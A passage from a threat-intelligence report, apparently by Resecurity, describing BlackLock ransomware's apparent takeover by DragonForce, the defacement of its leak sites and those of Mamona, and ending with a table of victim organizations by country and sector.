Ransomware (as a group) started cooperating with DragonForce Ransomware or silently transitioned under the new ownership. The new masters likely took over the project and their affiliate base because of ransomware market consolidation, understanding their previous successors could be compromised.
On February 28, 2025, the key actor behind BlackLock Ransomware suddenly mentioned a possible "exit" scenario. It is unclear if the actor was aware of planned changes or suspected unexpected events.

DragonForce Takeover
Resecurity may not have been the only one who identified a vulnerability in the DLS of BlackLock and successfully exploited it. On March 20, 2025 - the DLS of BlackLock was defaced and technically liquidated by posting the disclosed configuration files.

Notably, the hack was followed by the publication of chat presumably belonging to BlackLock Ransomware operators. While confirming the chat's authenticity is impossible, the publicized server-side files are authentic to those acquired by Resecurity during the winter events. It seems DragonForce wanted to shame the group and compromise their operations to eliminate competitors. On the other hand, such tactics could also be used as a "false flag" to further transition to a new project.

In parallel, the day before, the DLS of Mamona ransomware managed by the same actor has also been defaced. The project did not last long - Karol Paciorek from CSIRT KNF identified a possible clearnet IP, which caused panic among affiliates. Facing OPSEC failures, the actor '$$$' was left speechless. DragonForce ransomware representative left a sarcastic comment at RAMP without providing any additional details leading to these events:

Other members of the ransomware community expressed concerns about law enforcement's possible involvement in targeting the group and their associates. At the same time, the key actors continued to communicate, keeping the audience clueless.

The key actor "$$$" did not share any surprise after incidents with BlackLock and Mamona Ransomware. It is possible the actor was fully aware that his operations could be already compromised, so the silent "exit" from the previous project could be the most rational option. Notably, he has not indicated any anger toward DragonForce Ransomware representatives - opposite calling them "gentlemen," which may confirm these events could be coordinated between them.

The actor "$$$" has also deleted all references to past ransomware projects and vanished DLS URLs from his signature at RAMP.
Both BlackLock and Mamona Ransomware went offline.
Taking the Lead
DragonForce ransomware will benefit from the ransomware scene changes as one of the most robust groups having strong technical capabilities and organization. Nevertheless, the operators behind BlackLock, El Dorado, and Mamona Ransomware received a "no place to hide" message, the cybercriminal ecosystem is extremely dynamic and adjusts to force majeure situations. Obviously, the group has suffered significant damage and is unlikely to
be able to recover, as their affiliates may be concerned about cooperating with them now due to multiple OPSEC failures.
At the same time, bigger players like DragonForce may extend a helping hand, taking over their market share. Resecurity released a report on the recent activity of DragonForce, specifically regarding their targeting on Saudi Arabia, and will continue to monitor the group. It is expected that the group will accelerate its activities by building alliances with underground affiliates previously working with other ransomware operators.
Victimology
Website |
Company |
Country |
Downloads |
Vertical |
reesndt.ca |
Rees NDT Inspection Services |
Canada |
5850 |
Business Services |

evasair.com |
EVAS Group |
Canada |
71824 |
Aviation |
akantha.fr |
Akantha |
France |
388193 |
Legal Services |
hasa-arg.com |
HIDROCARBU ROS ARGENTINOS S.A. |
Argentina |
937918 |
Industrial |
datascan.com |
Inventory Management and Counting Solutions |
Texas, United States |
164085 |
Technology |
dgenviro.com |
D&G Enviro- Group |
Canada |
132628 |
Business Services |
relate-infotech.com |
Relate Infotech |
United Kingdom |
14927 |
Technology |
acumengroup.us |
Acumen Group |
California, United States |
85460 |
Technology |
lightspeeddesign.com |
Light Speed Design |
Washington, United States |
245339 |
Business Services |
kandelaar.com |
Kandelaar Electrotechnie k |
Netherlands |
706048 |
Technology |
fbchighsprings.org |
First Baptist Church |
Florida, United States |
290792 |
Religious Organizations |
www.midlandturbo.com |
Midland Turbo |
United Kingdom |
669088 |
Technology |
www.lalucky.com |
LA LUCKY Brand |
California, United States |
120257 |
Business Services |
tiendascarrion.com |
Tiendas Carrion & Fernandez |
Spain |
967603 |
Retail |
bellstaxservice.com |
Bells Tax Service |
California, United States |
533152 |
Business Services |
pcafterhours.net |
PC AfterHours |
Minnesota, United States |
304375 |
Technology |
myrtlebeachcustomhomebuild er.com |
Nations Homes Commercial & Residential Construction South |
Carolina, United States |
832767 |
Business Services |
phxcmp.com |
The PHOENIX |
Puerto Rico |
608588 |
Technology |
barranquitas.pr.gov |
The Municipal Administration of Barranquitas and its Department of Finance |
Puerto Rico |
515471 |
Government |
keizers.ca |
Keizer's Collision CSN & Automotive |
Canada |
380486 |
Business Services |
compra-aruba.com |
Compra LTD Aruba |
Aruba |
346417 |
Technology |
bshsoft.com |
Business Systems House FZ-LLC |
United Arab Emirates |
1341397 |
Technology |
gccustommetal.com |
GC Custom Metal Fabricationsoo n |
Canada |
75755 |
Industrial |
datacampos.com |
Data Campos Sistemas |
Brazil |
31021 |
Technology |
cucinatagliani.com |
Cucina Tagliani |
USA |
370617 |
Retail |
mullenwylie.com |
Mullen Wylie, LLC |
USA |
986992 |
Legal Services |
patricksanderscompany.com |
Patrick Sanders and Company, P.C. |
USA |
28237 |
Business Services |
cityofpensacola.com |
Pensacola |
FL, USA |
2106604 |
Government |
a1mobilelock.com |
A-1 Mobile Lock & Key |
Washington, USA |
38951 |
Business Services |
adamshomes.com |
Adams Homes |
USA |
433175 |
Business Services |
tankerska.hr |
ANKERSKA PLOVIDBA d.d. |
Croatia |
342225 |
Business Services |
newriverelectrical.com |
New River Electrical Corporation |
USA |
665795 |
Industrial |
panzersolutions.com |
Panzer Solutions LLC Business Services |
USA |
508720 |
Business Services |
avioesforza.it |
avioesforza.it |
Italy |
Visitors: 16858 |
Business Services |
celplan.com |
CelPlan Technologies, Inc. |
USA |
Visitors: 75710 |
Technology |
allianceind.com |
Alliance Industries, LLC. |
USA |
233981 |
Business Services |
auto-recyclers.com |
A & L Auto Recyclers |
Canada |
146942 |
Business Services |
burotec.biz |
BUROTEC S.A. |
Republique du Congo |
21317 |
Business Services |
kennedyfunding.com |
Kennedy Funding |
New Jersey, USA |
426319 |
Financial Services |
goughconstruction.com |
Gough Construction |
Utah, USA |
4554 |
Construction |
htetech.com |
HTE Technologies |
Missouri, USA |
398790 |
Technology |
lindostar.it |
LINDOSTAR |
Italy |
4938 |
Technology |
premierpackaging.com |
Premier Packaging |
Tennessee, USA |
16366 |
Business Services |
tbmcg.com |
TBM Consulting Group, Inc. |
North Carolina, USA |
211568 |
Business Services |
uccretrievals.com |
UCC Retrievals, Inc. |
Virginia, USA |
170597 |
Business Services |
vet.k-state.edu |
K-State College of Veterinary Medicine |
KS, USA |
13143 |
Education |
atd-american.com |
ATD-American |
USA |
472567 |
Technology |
fleetequipment.com |
Fleet Equipment Center, Inc. |
IL, USA |
7982 |
Technology |
lasen.com |
Lasen, Inc. |
2450 Lakeside Dr, Suite B, Las Cruces, NM 88007, (575) 522-5110 |
25125 |
Defense |
References
BlackLock Ransomware: What You Need To Know
https://www.tripwire.com/state-of-security/blacklock-ransomware-what-you-need-know
Researchers Confirm BlackLock as Eldorado Rebrand
https://www.infosecurity-magazine.com/news/researchers-confirm-blacklock/
BlackLock On Track to Be 2025’s Most Prolific Ransomware Group
https://www.infosecurity-magazine.com/news/blacklock-2025s-most-prolific/
BlackLock Ransomware Hacked 40+ Organization Within Two Months
https://cybersecuritynews.com/blacklock-ransomware-hacked-40-organization/

